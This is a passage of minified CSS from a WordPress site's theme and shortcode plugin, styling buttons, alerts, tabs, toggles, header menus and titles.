rgba(255,255,255,.2)}a.junkie-button.grey:hover{background-color:#f6f6f6;background-image:-webkit-linear-gradient(top,#fcfcfc,#f6f6f6);background-image:-moz-linear-gradient(top,#fcfcfc,#f6f6f6);background-image:linear-gradient(top,#fcfcfc,#f6f6f6)}a.junkie-button.black{background-color:#444;background-image:-webkit-linear-gradient(top,#6c6c6c,#444);background-image:-moz-linear-gradient(top,#6c6c6c,#444);background-image:linear-gradient(top,#6c6c6c,#444);border-color:#323232 !important}a.junkie-button.black:hover{background-color:#575757;background-image:-webkit-linear-gradient(top,#8d8d8d,#575757);background-image:-moz-linear-gradient(top,#8d8d8d,#575757);background-image:linear-gradient(top,#8d8d8d,#575757)}.junkie-alert{-webkit-border-radius:4px !important;border-radius:4px !important;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.6);box-shadow:0 1px 2px rgba(0,0,0,.05),inset 0 1px 0 rgba(255,255,255,.6);line-height:1.6em;margin:0 0 1.5em;padding:.8em}.junkie-alert.white{background:#fff;border:1px solid #dfdfdf;color:#373737}.junkie-alert.red{background:#ffe6e3;border:1px solid #f2c3bf;color:#bf210e}.junkie-alert.yellow{background:#fff7d6;border:1px solid #e9d477;color:#956433}.junkie-alert.green{background:#edfdd3;border:1px solid #c4dba0;color:#657e3c}.junkie-alert.grey{background:#fbfbfb;border:1px solid #dfdfdf;color:#373737}.junkie-tabs.ui-tabs .ui-tabs-hide{position:absolute;left:-10000px}.junkie-tabs{background:0 0;margin:0 0 2em}.junkie-tabs .junkie-nav{background:0 0;border:0;float:none;list-style:none !important;margin:0 !important;padding:0}.junkie-tabs .junkie-nav li{float:left;list-style:none !important;margin:0 2px -1px 0 !important;position:relative;z-index:10}.junkie-tabs .junkie-nav li a{background:#fbfbfb;border:1px solid #dfdfdf !important;border-bottom:none !important;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0;color:#373737 !important;display:block;height:26px;margin:0 !important;overflow:hidden;padding:5px 10px 0;text-decoration:none}.junkie-tabs .junkie-nav li a:hover{background:#fff!important;margin:0!important}.junkie-tabs .junkie-nav .ui-tabs-selected a,.junkie-tabs .junkie-nav .ui-tabs-active a{background:#fff;height:27px}.junkie-tabs .junkie-tab{background:#fff;border:1px solid #dfdfdf;padding:10px}.junkie-toggle{margin:0 0 2em}.junkie-toggle+.junkie-toggle{margin-top:-1.75em}.junkie-toggle .junkie-toggle-title{background:#fbfbfb;border:1px solid #dfdfdf;cursor:pointer;display:block;outline:none;padding:10px 10px 10px 30px;position:relative}.junkie-toggle .junkie-toggle-title:hover{border:1px solid #c5c5c5}.junkie-toggle-inner{background:#fff;border:1px solid #dfdfdf;border-top:none;padding:10px}.junkie-toggle span.ui-icon{background:url(//blagoevgrad.eu/wp-content/plugins/theme-junkie-shortcodes/assets/css/../img/toggle-closed.png) no-repeat;height:12px;margin:-6px 0 0;position:absolute;top:50%;left:10px;width:12px}.junkie-toggle .ui-state-active .ui-icon{background:url(//blagoevgrad.eu/wp-content/plugins/theme-junkie-shortcodes/assets/css/../img/toggle-open.png) no-repeat}.junkie-dropcap{float:left;font-size:58px;line-height:54px;padding-right:10px}.junkie-hightlights{display:inline;padding:0 .2em 0 .25em}.junkie-hightlights.red{background:#ffe6e3}.junkie-hightlights.yellow{background:#fff7d6}.junkie-hightlights.green{background:#edfdd3}.junkie-hightlights.grey{background:#ddd}.junkie-hightlights.blue{background:#68b5e8}.junkie-clearfix:before,.junkie-clearfix:after{content:"";display:table}.junkie-clearfix:after{clear:both}.junkie-clearfix{zoom:1}
.clearfix{*zoom:1}.clearfix:after,.clearfix:before{display:table;content:'';line-height:0}.clearfix:after{clear:both}@media (min-width:768px){.tdm-header-style-3 .td-affix .td-main-menu-logo img{top:0}}@-moz-document url-prefix(){@media (min-width:768px){.tdm-header-style-3 .td-main-menu-logo a img{top:-1px}}}.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full{background-color:#222}.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{display:block;margin-right:42px;height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:20px}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{margin-right:10px}}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo,.tdm-header-style-2 .td-main-menu-logo,.tdm-header-style-3 .td-main-menu-logo{float:left;margin:0;display:inline;width:0;height:0}}.tdm-header-style-1 .td-main-menu-logo a,.tdm-header-style-2 .td-main-menu-logo a,.tdm-header-style-3 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:80px}@media (max-width:767px){.tdm-header-style-1 .td-main-menu-logo img,.tdm-header-style-2 .td-main-menu-logo img,.tdm-header-style-3 .td-main-menu-logo img{max-height:48px}}.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{width:100%}@media (min-width:1019px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:24px auto 0 auto!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1 .td-header-sp-recs,.tdm-header-style-2 .td-header-sp-recs,.tdm-header-style-3 .td-header-sp-recs{margin:14px auto 0 auto!important}}@media (min-width:1019px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdm-header-style-1.td-header-background-image .td-header-sp-recs,.tdm-header-style-2.td-header-background-image .td-header-sp-recs,.tdm-header-style-3.td-header-background-image .td-header-sp-recs{margin-bottom:14px!important}}.tdm-header-style-1 .td-header-rec-wrap,.tdm-header-style-2 .td-header-rec-wrap,.tdm-header-style-3 .td-header-rec-wrap{min-height:0}.tdm-header-style-1 .td-a-rec-id-header img,.tdm-header-style-1 .td-g-rec-id-header img,.tdm-header-style-2 .td-a-rec-id-header img,.tdm-header-style-2 .td-g-rec-id-header img,.tdm-header-style-3 .td-a-rec-id-header img,.tdm-header-style-3 .td-g-rec-id-header img{position:relative}.tdm-header-style-1 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-1 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-2 .td-g-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-a-rec-id-header .adsbygoogle,.tdm-header-style-3 .td-g-rec-id-header .adsbygoogle{position:relative;display:block!important}.tdm-header-style-1 .tdm-header-menu-btns,.tdm-header-style-2 .tdm-header-menu-btns,.tdm-header-style-3 .tdm-header-menu-btns{line-height:80px}.tdm-header-style-1 .td-header-menu-social,.tdm-header-style-2 .td-header-menu-social,.tdm-header-style-3 .td-header-menu-social{line-height:80px}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button{color:#000}.tdm-header-style-1 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-2 .td-header-menu-wrap-full #td-header-search-button .td-icon-search,.tdm-header-style-3 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:80px}.tdm-header-style-1 #td-header-menu,.tdm-header-style-2 #td-header-menu,.tdm-header-style-3 #td-header-menu{display:block}.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{line-height:80px}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu>li>a,.tdm-header-style-2 .sf-menu>li>a,.tdm-header-style-3 .sf-menu>li>a{padding:0 12px}}@media (min-width:1019px) and (max-width:1140px){.tdm-header-style-1 .sf-menu a.sf-with-ul,.tdm-header-style-2 .sf-menu a.sf-with-ul,.tdm-header-style-3 .sf-menu a.sf-with-ul{padding-right:26px}}.tdm-header-style-1 .td-mega-menu ul,.tdm-header-style-2 .td-mega-menu ul,.tdm-header-style-3 .td-mega-menu ul{border-top:none}@media (max-width:767px){.tdm-header-style-1 .td-header-main-menu,.tdm-header-style-2 .td-header-main-menu,.tdm-header-style-3 .td-header-main-menu{height:54px}}.tdm-header-style-1 .td-affix .td-header-menu-btns,.tdm-header-style-1 .td-affix .td-header-menu-social,.tdm-header-style-2 .td-affix .td-header-menu-btns,.tdm-header-style-2 .td-affix .td-header-menu-social,.tdm-header-style-3 .td-affix .td-header-menu-btns,.tdm-header-style-3 .td-affix .td-header-menu-social{line-height:48px}@media (min-width:1019px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.homepage-post.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.homepage-post.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_10 .tdm-header-style-1 .td-header-sp-recs,.single_template_10 .tdm-header-style-2 .td-header-sp-recs,.single_template_10 .tdm-header-style-3 .td-header-sp-recs,.single_template_11 .tdm-header-style-1 .td-header-sp-recs,.single_template_11 .tdm-header-style-2 .td-header-sp-recs,.single_template_11 .tdm-header-style-3 .td-header-sp-recs,.single_template_6 .tdm-header-style-1 .td-header-sp-recs,.single_template_6 .tdm-header-style-2 .td-header-sp-recs,.single_template_6 .tdm-header-style-3 .td-header-sp-recs,.single_template_7 .tdm-header-style-1 .td-header-sp-recs,.single_template_7 .tdm-header-style-2 .td-header-sp-recs,.single_template_7 .tdm-header-style-3 .td-header-sp-recs,.single_template_8 .tdm-header-style-1 .td-header-sp-recs,.single_template_8 .tdm-header-style-2 .td-header-sp-recs,.single_template_8 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_2 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_5 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_6 .tdm-header-style-3 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-1 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-2 .td-header-sp-recs,.td_category_template_8 .tdm-header-style-3 .td-header-sp-recs{margin-bottom:14px!important}}@media (min-width:767px){.tdm-header-style-2 .td-logo-in-menu{position:absolute;top:0;left:20px}}@media (min-width:767px){.tdm-header-style-2 #td-header-menu>div>.sf-menu{display:table;margin:0 auto}}.tdm-header-style-2 .tdm-menu-btns-socials{position:absolute;top:0;right:0}.tdm-header-style-3 .sf-menu{float:right}.tdm-menu-active-style3 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:after,.tdm-menu-active-style5 .tdm-header .sf-menu>li>a:after{display:none}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li{line-height:80px}.tdm-menu-active-style2 .tdm-header ul.sf-menu>li>a,.tdm-menu-active-style4 .tdm-header ul.sf-menu>li>a{display:inline-block;line-height:1}.tdm-menu-active-style2 .tdm-header .td-affix ul.sf-menu>li,.tdm-menu-active-style4 .tdm-header .td-affix ul.sf-menu>li{line-height:24px!important}.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:var(--td_theme_color,#4db2ec)}.tdm-menu-active-style2 .tdm-header .sf-menu>li>a{margin:0 14px;padding:11px 0}.tdm-menu-active-style2 .tdm-header .sf-menu a.sf-with-ul{margin-right:31px}.tdm-menu-active-style2 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style4 .tdm-header .sf-menu>li>a{margin:0 9px;padding:10px;border:3px solid transparent}.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover{border-color:var(--td_theme_color,#4db2ec)}.tdm-menu-active-style4 .tdm-header .sf-menu a.sf-with-ul{padding-right:26px}.tdm-menu-active-style4 .tdm-header .td-affix .sf-menu>li>a{padding:0}.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover{background-color:var(--td_theme_color,#4db2ec);color:#fff}.tdm-header-menu-btns{float:right;margin-left:15px;line-height:48px}@media (max-width:767px){.tdm-header-menu-btns{display:none}}.tdm-header-menu-btns .tdm_block_button{margin-right:8px;margin-bottom:0}@media (min-width:768px) and (max-width:1018px){.tdm-header-menu-btns .tdm_block_button{margin-right:5px}.tdm-header-menu-btns .tdm_block_button .tdm-btn{height:30px;line-height:30px}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4 .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(15px);transform:rotateX(90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(15px);transform:rotateX(-90deg) translateZ(15px)}.tdm-header-menu-btns .tdm_block_button .tdm-btn-style4:hover .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}}.tdm-header-menu-btns .tdm_block_button:last-child{margin-right:0}.tdm-header-menu-btns .tds-button{line-height:1}.td-affix .tdm-header-menu-btns{line-height:48px!important}.td-affix .tdm-header-menu-btns .tdm-btn{height:30px;line-height:30px}.td-affix .tdm-header-menu-btns .tdm-btn-style4{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4 .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(15px);transform:rotateX(90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(15px);transform:rotateX(-90deg) translateZ(15px)}.td-affix .tdm-header-menu-btns .tdm-btn-style4:hover .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.td-header-menu-social{margin-left:15px}.tdm-header .header-search-wrap{position:relative;float:right;margin-left:15px}.td-header-sp-email,.td-header-sp-info,.td-header-sp-phone{padding-left:0!important;padding-right:0!important;line-height:28px}.td-header-style-12 .td-header-sp-email,.td-header-style-12 .td-header-sp-info,.td-header-style-12 .td-header-sp-phone{line-height:54px}.td-header-sp-email,.td-header-sp-phone{margin-right:32px}.top-bar-style-mp-1 .td-header-sp-top-menu,.top-bar-style-mp-1 .td-header-sp-top-widget{float:right!important}.tdm-title{font-size:36px;line-height:47px;font-weight:400;margin-top:10px;margin-bottom:26px;color:#111;-webkit-transition:all .2s ease;transition:all .2s ease}@media (max-width:767px){.tdm-title{font-size:35px;line-height:39px}}.tds-title .tdm-title{display:inline-block}.tdm-title-xxsm{font-size:13px;line-height:16px;font-weight:600}.tdm-title-xsm{font-size:14px;line-height:20px;font-weight:600;text-transform:uppercase}.tdm-title-sm{margin-bottom:7px;font-size:23px;line-height:33px;font-weight:500}.tdm-title-md{font-size:28px;line-height:36px;font-weight:400}@media (min-width:1019px) and (max-width:1140px){.tdm-title-md{font-size:26px;line-height:32px}}@media (min-width:768px) and (max-width:1018px){.tdm-title-md{font-size:24px;line-height:30px}}.tdm-title-bg{font-size:46px;line-height:56px;font-weight:400}@media (min-width:768px) and (max-width:1018px){.tdm-title-bg{font-size:36px;line-height:42px}}@media (max-width:767px){.tdm-title-bg{font-size:40px;line-height:50px}}.tdm-content-horiz-center .tdm-title-line{margin-left:auto;margin-right:auto}.tdm-content-horiz-right .tdm-title-line{margin-left:auto;margin-right:0}.tdm-descr-sm{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:26px;color:#666;margin-bottom:30px}.tdm-descr{font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:16px;line-height:28px;color:#666;margin-bottom:30px}@media (max-width:1018px){.tdm-descr{font-size:15px;line-height:24px}}@media (min-width:768px) and (max-width:1018px){.tdm-descr{margin-bottom:25px}}@media (max-width:767px){.tdm-descr{margin-bottom:20px}}.tds-title2 .tdm-title,.tds-title3 .tdm-title{margin-bottom:0!important}.tds-title2 .tdm-title-line,.tds-title3 .tdm-title-line{display:table;position:relative;-webkit-transition:all .2s ease;transition:all .2s ease}.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto;-webkit-transition:all .2s ease;transition:all .2s ease}.tds-title3 .tdm-title{font-weight:600}.tds-title3 .tdm-title-sub{font-family:'Roboto',sans-serif;text-transform:uppercase;font-size:15px;font-weight:500;color:#666}.tds-title3.tdm-subtitle-above .tdm-title{margin-bottom:26px!important}.tdm-btn{display:inline-block;font-family:'Roboto',sans-serif;text-align:center;position:relative;pointer-events:auto!important}.tdm-btn .tdm-btn-text{pointer-events:none!important;vertical-align:middle;-webkit-transition:all .3s;transition:all .3s}.tdm-btn .tdm-btn-icon{pointer-events:none;vertical-align:middle;line-height:1;-webkit-transition:all .3s;transition:all .3s}.tdm-btn .tdm-btn-icon:first-child{margin-right:14px}.tdm-btn .tdm-btn-icon:last-child{margin-left:14px}.tdm-btn .tdm-btn-icon-svg{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.tdm-btn .tdm-btn-icon-svg svg{height:auto;-webkit-transition:all .3s;transition:all .3s}.ie10 .tdm-btn .tdm-btn-text,.ie10 .tdm-btn i,.ie11 .tdm-btn .tdm-btn-text,.ie11 .tdm-btn i,.ie9 .tdm-btn .tdm-btn-text,.ie9 .tdm-btn i{background:0 0}.ie10 div .tdm-title,.ie11 div .tdm-title,.ie9 div .tdm-title{background:0 0}.ie10 .tdm-fancy-title span,.ie11 .tdm-fancy-title span,.ie9 .tdm-fancy-title span{background:0 0}.ie10 .tds-icon:before,.ie11 .tds-icon:before,.ie9 .tds-icon:before{background:0 0}.ie10 .tdm-counter-number,.ie11 .tdm-counter-number,.ie9 .tdm-counter-number{background:0 0}.tdm-btn-sm{font-size:13px;line-height:29px;height:31px;padding:0 16px}.tdm-btn-sm svg{width:13px}.tdm-btn-md{font-size:13px;line-height:39px;height:41px;padding:0 24px}.tdm-btn-md svg{width:13px}@media (max-width:767px){.tdm-btn-md{line-height:40px;height:40px;padding:0 23px}}.tdm-btn-lg{font-size:15px;font-weight:500;line-height:52px;height:55px;padding:0 36px}.tdm-btn-lg svg{width:15px}@media (min-width:768px) and (max-width:1018px){.tdm-btn-lg{line-height:52px;height:52px;padding:0 34px}}@media (max-width:767px){.tdm-btn-lg{font-size:14px;line-height:50px;height:50px;padding:0 30px}.tdm-btn-lg svg{width:14px}}.tdm-btn-xlg{font-size:17px;font-weight:500;line-height:68px;height:75px;padding:0 50px}.tdm-btn-xlg svg{width:17px}.tds-button1{background-color:var(--td_theme_color,#4db2ec);color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button1 svg,.tds-button1 svg *{fill:#fff}.tds-button1:before{content:'';background-color:#222;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-button1:hover:before{opacity:1}.td-scroll-in-view .tds-button1:before{opacity:1}.tds-button2,.tds-button6,.tds-button7{position:relative;-webkit-transition:all .3s ease;transition:all .3s ease}.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tds-button7 .tdm-btn-text,.tds-button7 i{color:var(--td_theme_color,#4db2ec)}.tds-button2 svg,.tds-button2 svg *,.tds-button6 svg,.tds-button6 svg *,.tds-button7 svg,.tds-button7 svg *{fill:var(--td_theme_color,#4db2ec)}.tds-button2:hover .tdm-btn-text,.tds-button2:hover i,.tds-button6:hover .tdm-btn-text,.tds-button6:hover i,.tds-button7:hover .tdm-btn-text,.tds-button7:hover i{color:#222}.tds-button2:hover svg,.tds-button2:hover svg *,.tds-button6:hover svg,.tds-button6:hover svg *,.tds-button7:hover svg,.tds-button7:hover svg *{fill:#222}.td-scroll-in-view .tds-button2 .tdm-btn-text,.td-scroll-in-view .tds-button2 i,.td-scroll-in-view .tds-button6 .tdm-btn-text,.td-scroll-in-view .tds-button6 i,.td-scroll-in-view .tds-button7 .tdm-btn-text,.td-scroll-in-view .tds-button7 i{color:#222}.td-scroll-in-view .tds-button2 svg,.td-scroll-in-view .tds-button2 svg *,.td-scroll-in-view .tds-button6 svg,.td-scroll-in-view .tds-button6 svg *,.td-scroll-in-view .tds-button7 svg,.td-scroll-in-view .tds-button7 svg *{fill:#222}.tds-button2:before,.tds-button6:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border-color:var(--td_theme_color,#4db2ec);-webkit-transition:all .3s;transition:all .3s}.tds-button2:hover:before,.tds-button6:hover:before{border-color:#222}.td-scroll-in-view .tds-button2:before,.td-scroll-in-view .tds-button6:before{border-color:#222}.tds-button2{-webkit-transform:translateZ(0);transform:translateZ(0)}.tds-button2:after{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tds-button2:hover:after{opacity:1}.td-scroll-in-view .tds-button2:after{opacity:1}.tds-button3{color:#000;background-color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;z-index:0}.tds-button3:before{content:'';background-color:#fff;width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:all .2s ease;transition:all .2s ease}.tds-button4{background-color:#000;display:inline-block}.tds-button4 .tdm-btn{-webkit-transition:all .3s ease;transition:all .3s ease;background-color:#000;color:#fff;overflow:hidden;vertical-align:middle;-webkit-backface-visibility:hidden;backface-visibility:hidden}.tds-button4 .tdm-button-b{position:absolute;top:0;left:0;width:100%;height:100%}.tds-button4 svg,.tds-button4 svg *{fill:#fff}.tds-button4.tdm-btn-xlg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(38px);transform:rotateX(0deg) translateZ(38px)}.tds-button4.tdm-btn-xlg-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(38px);transform:rotateX(90deg) translateZ(38px)}.tds-button4.tdm-btn-lg-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-lg-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(27px);transform:rotateX(0deg) translateZ(27px)}.tds-button4.tdm-btn-lg-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(27px);transform:rotateX(90deg) translateZ(27px)}.tds-button4.tdm-btn-md-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-md-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(20px);transform:rotateX(0deg) translateZ(20px)}.tds-button4.tdm-btn-md-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(20px);transform:rotateX(90deg) translateZ(20px)}.tds-button4.tdm-btn-sm-wrap{transform:translateZ(0);-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0)}.tds-button4.tdm-btn-sm-wrap .tdm-button-a{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.tds-button4.tdm-btn-sm-wrap .tdm-button-b{-webkit-transform:rotateX(90deg) translateZ(15px);transform:rotateX(90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(38px);transform:rotateX(-90deg) translateZ(38px)}.tds-button4:hover.tdm-btn-xlg-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(38px);transform:rotateX(0deg) translateZ(38px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(27px);transform:rotateX(-90deg) translateZ(27px)}.tds-button4:hover.tdm-btn-lg-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(27px);transform:rotateX(0deg) translateZ(27px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(20px);transform:rotateX(-90deg) translateZ(20px)}.tds-button4:hover.tdm-btn-md-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(20px);transform:rotateX(0deg) translateZ(20px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(15px);transform:rotateX(-90deg) translateZ(15px)}.tds-button4:hover.tdm-btn-sm-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) translateZ(15px);transform:rotateX(0deg) translateZ(15px)}.tdm-block-button-full .tds-button4{display:block}.td-scroll-in-view .tds-button4.tdm-btn-xlg-wrap .tdm-button-a{-webkit-transform:rotateX(-90deg) translateZ(38px);transform:rotateX(-90deg) translateZ(38px)}.td-scroll-in-view .tds-button4.tdm-btn-xlg-wrap .tdm-button-b{-webkit-transform:rotateX(0deg) 